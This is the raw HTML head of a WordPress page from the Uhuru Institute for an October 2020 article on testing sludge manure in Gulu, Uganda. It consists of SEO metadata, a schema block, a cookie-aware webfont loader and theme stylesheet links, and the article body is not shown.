

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/
body_size: 24537
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5441 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gulu city’s sludge manure to undergo testing - The Uhuru Institute for Social Development</title>
	<link rel="canonical" href="https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gulu city’s sludge manure to undergo testing - The Uhuru Institute for Social Development" />
	<meta property="og:description" content="Despite the high demand for sludge manure by vegetable farmers in Gulu, the National Water and Sewerage Corporation (NWSC) has said it cannot start selling the organic manure until it’s [&hellip;]" />
	<meta property="og:url" content="https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/" />
	<meta property="og:site_name" content="The Uhuru Institute for Social Development" />
	<meta property="article:publisher" content="https://www.facebook.com/TheUhuruInstitute/" />
	<meta property="article:published_time" content="2020-10-06T08:27:08+00:00" />
	<meta name="author" content="tc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@UhuruInstitute" />
	<meta name="twitter:site" content="@UhuruInstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tc" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/#article","isPartOf":{"@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/"},"author":{"name":"tc","@id":"https://www.uhuruinstitute.org/#/schema/person/778bf1c634360a31bac168e51f7c45f4"},"headline":"Gulu city’s sludge manure to undergo testing","datePublished":"2020-10-06T08:27:08+00:00","mainEntityOfPage":{"@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/"},"wordCount":542,"commentCount":0,"articleSection":{"0":"acholi","1":"Africa","2":"agricultural","3":"Agricultural Credit","4":"Agriculture","5":"Analysis","6":"Animal Welfare","7":"Ankole","8":"Apple Growers in Uganda","9":"bank","10":"banking","11":"Banks","12":"Banyankole Kweterana","13":"boda boda","14":"Boda Boda cooperative","15":"bribes","16":"Buganda Kingdom","17":"Bunyoro","18":"Busia","19":"Business","20":"Busoga","21":"Central","22":"Cereals","23":"charcoal","24":"Chickens","25":"cholera","26":"Church","27":"citrus farmers","28":"city centre","29":"climate change","30":"Coffee","31":"Coffee Cooperative","32":"Coffee farmers","33":"Coffee farming","34":"coop","35":"Coop Bank","36":"coop week","37":"Cooperative","38":"cooperative accountability","39":"Cooperative Governance","40":"Cooperative society","41":"Cooperative Union","42":"cooperatives","43":"Cooperatives &amp; Communities","44":"Cooperatives Governance","45":"cooperators","46":"Coopertives","47":"coopweek","48":"Cotton farming","49":"Counter-Strike","50":"court","51":"Covid-19","52":"dairy","53":"deforestation","54":"Democracy","55":"Development","56":"Diaspora","57":"DroughT in Uganda","58":"EAC","59":"East Africa","60":"East African Community","61":"Eastern","62":"economic","63":"Elders","64":"Entertainment","65":"environment","66":"Fake agro-inputs","67":"Famine","68":"Farmers","69":"farming","70":"Featured","71":"Finance","72":"Finance &amp; Banking","73":"Financial","74":"fishing","75":"floods","76":"food","77":"Foods","78":"Fraud","79":"Frontpage Article","80":"Gambia","81":"global","82":"government","83":"Green Revolution in Africa","84":"Gulu","85":"hailstorms","86":"health","87":"Housing","88":"IK Musaazi","89":"Images","90":"International Coffee Day","91":"Interview","92":"Irrigation","93":"Irrigation schemes","94":"Kabaka","95":"Kabarole","96":"Kampala","97":"Kasese","98":"kasese fish farmers","99":"kasese floods","100":"Kenya","101":"Kilimo Trust","102":"Legal","103":"Life Style","104":"Loans","105":"Lwengo","106":"Maize","107":"Market Information","108":"masaka","109":"Masaka Elders Cooperative Union","110":"Masindi","111":"masindi bodaboda","112":"matatus","113":"Micro-finance","114":"MicroFinance","115":"Microfinance Support Centre","116":"Middlemen","117":"milk processing","118":"Ministry of Agriculture","119":"Ministry of Water and Environment","120":"moroto","121":"motorcycles","122":"MTN","123":"Music","124":"Mwalimu National Sacco","125":"NAADS","126":"National Coffee Bill","127":"News","128":"nigeria","129":"Northern","130":"NSSF","131":"Oil","132":"Opinion","133":"Opinions","134":"Organisations","135":"orphanage","136":"OWC","137":"Parliament","138":"Pesticides","139":"Politics","140":"Post harvest loses","141":"Preservation of Bean","142":"President Mnangagwa","143":"Quote","144":"Regional","145":"registration","146":"Report","147":"Rhino Camp ginnery","148":"Rice farming","149":"roads","150":"Rwanda","151":"Rwenzori Apple farmers","152":"Sacco","153":"SACCOs","154":"standards","155":"storage of cereals","156":"strike","157":"sugar cane out-grower","158":"Tanzania","159":"tax","160":"taxes","161":"teachers","162":"Technology","163":"Trade","164":"Transport","165":"TV","166":"UCDA","167":"Uganda","168":"Uganda Coffee Development Authority","169":"Uganda Cooperative Alliance","170":"Uganda Microfinance Regulatory Authority","171":"Uhuru Institute","172":"umeme","174":"Waterborne diseases","175":"weather","176":"Western","177":"World","178":"World News","179":"yoghurt","180":"Youth","181":"zimbabwe"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/#respond"]}]},{"@type":"WebPage","@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/","url":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/","name":"Gulu city’s sludge manure to undergo testing - The Uhuru Institute for Social Development","isPartOf":{"@id":"https://www.uhuruinstitute.org/#website"},"datePublished":"2020-10-06T08:27:08+00:00","author":{"@id":"https://www.uhuruinstitute.org/#/schema/person/778bf1c634360a31bac168e51f7c45f4"},"breadcrumb":{"@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uhuruinstitute.org/"},{"@type":"ListItem","position":2,"name":"Gulu city’s sludge manure to undergo testing"}]},{"@type":"WebSite","@id":"https://www.uhuruinstitute.org/#website","url":"https://www.uhuruinstitute.org/","name":"The Uhuru Institute for Social Development","description":"An Enterprising, Prosperous, Peaceful and Happy Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uhuruinstitute.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.uhuruinstitute.org/#/schema/person/778bf1c634360a31bac168e51f7c45f4","name":"tc","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uhuruinstitute.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2931c79b52fffea29c8281959f50ead3f36f7971a7e5ad793dcc29835c498c0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2931c79b52fffea29c8281959f50ead3f36f7971a7e5ad793dcc29835c498c0b?s=96&d=mm&r=g","caption":"tc"},"url":"https://www.uhuruinstitute.org/author/tc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Comments Feed" href="https://www.uhuruinstitute.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Uhuru Institute for Social Development &raquo; iCal Feed" href="https://www.uhuruinstitute.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Gulu city’s sludge manure to undergo testing Comments Feed" href="https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uhuruinstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fgulu-citys-sludge-manure-to-undergo-testing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uhuruinstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/base.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/layout.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-site-preloader.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='extp-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.uhuruinstitute.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/shortcodes.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/magnific-popup.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-lightbox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-widget.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.uhuruinstitute.org/wp-content/uploads/dynamic_avia/enfold.css?ver=69804018134a6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-events-calendar/event-mod.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
